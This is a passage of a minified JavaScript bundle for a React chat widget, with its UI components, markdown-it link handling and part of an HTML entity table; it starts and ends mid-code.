x(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===g},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===s},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===s||e===u||e===h||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===g||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===b||e.$$typeof===w||e.$$typeof===M||e.$$typeof===v)},t.typeOf=x},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(3),a=n(4),u=r(n(39));t.default=function(e){var t=e.title,n=e.titleAvatar,r=e.subtitle,s=e.senderPlaceHolder,l=e.profileAvatar,c=e.showCloseButton,f=e.fullScreenMode,d=e.autofocus,p=e.customLauncher,h=e.handleNewUserMessage,m=e.handleQuickButtonClicked,g=e.handleTextInputChange,y=e.chatId,v=e.launcherOpenLabel,b=e.launcherCloseLabel,w=e.sendButtonAlt,M=e.showTimeStamp,x=e.imagePreview,E=e.zoomStep,k=e.handleSubmit,T=i.useDispatch();return o.default.createElement(u.default,{onToggleConversation:function(){T(a.toggleChat())},onSendMessage:function(e){e.preventDefault();var t=e.target.message.value;t.trim()&&(null==k||k(t),T(a.addUserMessage(t)),h(t),e.target.message.value="")},onQuickButtonClicked:function(e,t){e.preventDefault(),null==m||m(t)},title:t,titleAvatar:n,subtitle:r,senderPlaceHolder:s,profileAvatar:l,showCloseButton:c,fullScreenMode:f,autofocus:d,customLauncher:p,onTextInputChange:g,chatId:y,launcherOpenLabel:v,launcherCloseLabel:b,sendButtonAlt:w,showTimeStamp:M,imagePreview:x,zoomStep:E})}},function(e,t,n){"use strict";var r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=r(n(0)),a=n(3),u=o(n(6)),s=n(4),l=o(n(40)),c=o(n(119)),f=o(n(124));n(133),t.default=function(e){var t=e.title,n=e.titleAvatar,r=e.subtitle,o=e.onSendMessage,d=e.onToggleConversation,p=e.senderPlaceHolder,h=e.onQuickButtonClicked,m=e.profileAvatar,g=e.showCloseButton,y=e.fullScreenMode,v=e.autofocus,b=e.customLauncher,w=e.onTextInputChange,M=e.chatId,x=e.launcherOpenLabel,E=e.launcherCloseLabel,k=e.sendButtonAlt,T=e.showTimeStamp,N=e.imagePreview,C=e.zoomStep,j=a.useDispatch(),S=a.useSelector((function(e){return{showChat:e.behavior.showChat,dissableInput:e.behavior.disabledInput,visible:e.preview.visible}})),O=S.dissableInput,_=S.showChat,D=S.visible,A=i.useRef(null);i.useEffect((function(){return _&&(A.current=document.getElementById("messages")),function(){A.current=null}}),[_]);var z=function(e){if(e.target&&"rcw-message-img"===e.target.className){var t=e.target,n={src:t.src,alt:t.alt,width:t.naturalWidth,height:t.naturalHeight};j(s.openFullscreenPreview(n))}};return i.useEffect((function(){var e=null==A?void 0:A.current;return N&&_&&(null==e||e.addEventListener("click",z,!1)),function(){null==e||e.removeEventListener("click",z)}}),[N,_]),i.useEffect((function(){document.body.setAttribute("style","overflow: ".concat(D||y?"hidden":"auto"))}),[y,D]),i.default.createElement("div",{className:u.default("rcw-widget-container",{"rcw-full-screen":y,"rcw-previewer":N})},_&&i.default.createElement(l.default,{title:t,subtitle:r,sendMessage:o,senderPlaceHolder:p,profileAvatar:m,toggleChat:d,showCloseButton:g,disabledInput:O,autofocus:v,titleAvatar:n,className:_?"active":"hidden",onQuickButtonClicked:h,onTextInputChange:w,sendButtonAlt:k,showTimeStamp:T}),b?b(d):!y&&i.default.createElement(c.default,{toggle:d,chatId:M,openLabel:x,closeLabel:E}),N&&i.default.createElement(f.default,{fullScreenMode:y,zoomStep:C}))}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=r(n(6)),a=r(n(41)),u=r(n(43)),s=r(n(113)),l=r(n(116));n(118),t.default=function(e){var t=e.title,n=e.subtitle,r=e.senderPlaceHolder,c=e.showCloseButton,f=e.disabledInput,d=e.autofocus,p=e.className,h=e.sendMessage,m=e.toggleChat,g=e.profileAvatar,y=e.titleAvatar,v=e.onQuickButtonClicked,b=e.onTextInputChange,w=e.sendButtonAlt,M=e.showTimeStamp;return o.default.createElement("div",{className:i.default("rcw-conversation-container",p),"aria-live":"polite"},o.default.createElement(a.default,{title:t,subtitle:n,toggleChat:m,showCloseButton:c,titleAvatar:y}),o.default.createElement(u.default,{profileAvatar:g,showTimeStamp:M}),o.default.createElement(l.default,{onQuickButtonClicked:v}),o.default.createElement(s.default,{sendMessage:h,placeholder:r,disabledInput:f,autofocus:d,onTextInputChange:b,buttonAlt:w}))}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(20);n(42),t.default=function(e){var t=e.title,n=e.subtitle,r=e.toggleChat,a=e.showCloseButton,u=e.titleAvatar;return o.default.createElement("div",{className:"rcw-header"},a&&o.default.createElement("button",{className:"rcw-close-button",onClick:r},o.default.createElement("img",{src:i,className:"rcw-close",alt:"close"})),o.default.createElement("h4",{className:"rcw-title"},u&&o.default.createElement("img",{src:u,className:"avatar",alt:"profile"}),t),o.default.createElement("span",null,n))}},function(e,t,n){},function(e,t,n){"use strict";var r=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var i=r(n(0)),a=n(3),u=o(n(13)),s=n(9),l=n(4),c=o(n(110));n(112),t.default=function(e){var t=e.profileAvatar,n=e.showTimeStamp,r=a.useDispatch(),o=a.useSelector((function(e){return{messages:e.messages.messages,badgeCount:e.messages.badgeCount,typing:e.behavior.messageLoader,showChat:e.behavior.showChat}})),f=o.messages,d=o.typing,p=o.showChat,h=o.badgeCount,m=i.useRef(null);return i.useEffect((function(){s.scrollToBottom(m.current),r(p&&h?l.markAllMessagesRead():l.setBadgeCount(f.filter((function(e){return e.unread})).length))}),[f,h,p]),i.default.createElement("div",{id:"messages",className:"rcw-messages-container",ref:m},null==f?void 0:f.map((function(e,r){return i.default.createElement("div",{className:"rcw-message",key:"".concat(r,"-").concat(u.default(e.timestamp,"hh:mm"))},t&&e.showAvatar&&i.default.createElement("img",{src:t,className:"rcw-avatar",alt:"profile"}),function(e){var t=e.component;return"component"===e.type?i.default.createElement(t,Object.assign({},e.props)):i.default.createElement(t,{message:e,showTimeStamp:n})}(e))})),i.default.createElement(c.default,{typing:d}))}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=r(n(13)),a=r(n(45)),u=r(n(101)),s=r(n(102)),l=r(n(103)),c=r(n(104));n(105),t.default=function(e){var t=e.message,n=e.showTimeStamp,r=a.default().use(l.default,{img:["rcw-message-img"]}).use(u.default).use(s.default).use(c.default,{attrs:{target:"_blank",rel:"noopener"}}).render(t.text);return o.default.createElement("div",{className:"rcw-".concat(t.sender)},o.default.createElement("div",{className:"rcw-message-text",dangerouslySetInnerHTML:{__html:r}}),n&&o.default.createElement("span",{className:"rcw-timestamp"},i.default(t.timestamp,"hh:mm")))}},function(e,t,n){"use strict";e.exports=n(46)},function(e,t,n){"use strict";var r=n(1),o=n(54),i=n(58),a=n(59),u=n(67),s=n(81),l=n(94),c=n(22),f=n(96),d={default:n(98),zero:n(99),commonmark:n(100)},p=/^(vbscript|javascript|file|data):/,h=/^data:image\/(gif|png|jpeg|webp);/;function m(e){var t=e.trim().toLowerCase();return!p.test(t)||!!h.test(t)}var g=["http:","https:","mailto:"];function y(e){var t=c.parse(e,!0);if(t.hostname&&(!t.protocol||g.indexOf(t.protocol)>=0))try{t.hostname=f.toASCII(t.hostname)}catch(e){}return c.encode(c.format(t))}function v(e){var t=c.parse(e,!0);if(t.hostname&&(!t.protocol||g.indexOf(t.protocol)>=0))try{t.hostname=f.toUnicode(t.hostname)}catch(e){}return c.decode(c.format(t))}function b(e,t){if(!(this instanceof b))return new b(e,t);t||r.isString(e)||(t=e||{},e="default"),this.inline=new s,this.block=new u,this.core=new a,this.renderer=new i,this.linkify=new l,this.validateLink=m,this.normalizeLink=y,this.normalizeLinkText=v,this.utils=r,this.helpers=r.assign({},o),this.options={},this.configure(e),t&&this.set(t)}b.prototype.set=function(e){return r.assign(this.options,e),this},b.prototype.configure=function(e){var t,n=this;if(r.isString(e)&&!(e=d[t=e]))throw new Error('Wrong `markdown-it` preset "'+t+'", check name');if(!e)throw new Error("Wrong `markdown-it` preset, can't be empty");return e.options&&n.set(e.options),e.components&&Object.keys(e.components).forEach((function(t){e.components[t].rules&&n[t].ruler.enableOnly(e.components[t].rules),e.components[t].rules2&&n[t].ruler2.enableOnly(e.components[t].rules2)})),this},b.prototype.enable=function(e,t){var n=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach((function(t){n=n.concat(this[t].ruler.enable(e,!0))}),this),n=n.concat(this.inline.ruler2.enable(e,!0));var r=e.filter((function(e){return n.indexOf(e)<0}));if(r.length&&!t)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},b.prototype.disable=function(e,t){var n=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach((function(t){n=n.concat(this[t].ruler.disable(e,!0))}),this),n=n.concat(this.inline.ruler2.disable(e,!0));var r=e.filter((function(e){return n.indexOf(e)<0}));if(r.length&&!t)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},b.prototype.use=function(e){var t=[this].concat(Array.prototype.slice.call(arguments,1));return e.apply(e,t),this},b.prototype.parse=function(e,t){if("string"!=typeof e)throw new Error("Input data should be a String");var n=new this.core.State(e,this,t);return this.core.process(n),n.tokens},b.prototype.render=function(e,t){return t=t||{},this.renderer.render(this.parse(e,t),this.options,t)},b.prototype.parseInline=function(e,t){var n=new this.core.State(e,this,t);return n.inlineMode=!0,this.core.process(n),n.tokens},b.prototype.renderInline=function(e,t){return t=t||{},this.renderer.render(this.parseInline(e,t),this.options,t)},e.exports=b},function(e){e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","L